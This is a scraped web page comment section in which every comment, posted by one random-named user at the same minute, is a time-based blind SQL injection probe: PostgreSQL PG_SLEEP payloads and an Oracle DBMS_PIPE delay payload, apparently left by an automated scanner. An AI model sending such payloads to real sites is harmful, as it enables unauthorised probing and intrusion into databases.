
or
to post comments
cODsoQHh
09.07.2020 - 15:57
2Dl7zJmz' OR 946=(SELECT 946 FROM PG_SLEEP(12))--
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
Gr0wrX7M') OR 628=(SELECT 628 FROM PG_SLEEP(12))--
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
xYMRZMIo')) OR 740=(SELECT 740 FROM PG_SLEEP(12))--
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),12)
Log in
register
or
to post comments